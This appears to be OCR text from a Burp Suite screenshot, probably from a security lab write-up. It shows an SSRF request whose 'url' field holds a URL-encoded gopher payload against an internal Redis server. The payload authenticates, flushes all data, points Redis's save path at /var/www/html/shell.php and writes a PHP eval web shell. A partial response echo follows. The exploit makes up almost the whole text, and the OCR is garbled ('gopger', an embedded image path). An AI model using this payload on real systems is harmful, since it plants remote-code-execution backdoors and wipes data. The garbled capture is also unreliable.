 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.211.55.3:8080
3 Content-Length: 920
4 Content-Type: application/x-www-form-urlencoded
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9
10 url=
gopger://172.72.23.28:6379/_%2a%32%5c%72%0d%0a%24%34%5c%72%0d%0a%61%75%74%68%5c%72%0d%0a%24%38%5c%72%0d%0a%50%40%73%73%77%30%72%64%5c%72%0d%0a%2a%31%5
c%72%0d%0a%24%38%5c%72%0d%0a%66%6c%75%73%68%61%6c%6c%5c%72%0d%0a%2a%34%5c%72%0d%0a%24%36%5c%72%0d%0a%63%6f%6e%66%69%67%5c%72%0d%0a%24%33%5c%72%0d%0a%7
3%65%74%5c%72%0d%0a%24%33%5c%72%0d%0a%64%69%72%5c%72%0d%0a%24%31%33%5c%72%0d%0a%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%5c%72%0d%0a%2a%34%5c%72%0d%0a%2
4%36%5c%72%0d%0a%63%6f%6e%66%69%67%5c%72%0d%0a%24%33%5c%72%0d%0a%73%65%74%5c%72%0d%0a%24%31%30%5c%72%0d%0a%64%62%66%69%6c%65%6e%61%6d%65%5c%72%0d%0a%2
4%39%5c%72%0d%0a%73%68%65%6c%6c%2e%70%68%70%5c%72%0d%0a%2a%33%5c%72%0d%0a%24%33%5c%72%0d%0a%73%65%74%5c%72%0d%0a%24%31%5c%72%0d%0a%78%5c%72%0d%0a%24%3
2%35%5c%72%0d%0a%0d%0a%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%47%45%54%5b%31%5d%29%3b%3f%3e%0d%0a%5c%72%0d%0a%2a%31%5c%72%0d%0a%24%34%5c%72%0d%0a%73%6
1%76%65%5c%72%20
/etc/redis.conf 0 matches
Response
Pretty Raw Render \n Actions
54
55 <hr class="my-4">
56 <b>
gopger://172.72.23.28:6379/_*2\r
57 $4\r
58 auth\r
59 $8\r
60 P@ssw0rd\r
61 *1\r
62 $8\r
requirepass 0 matches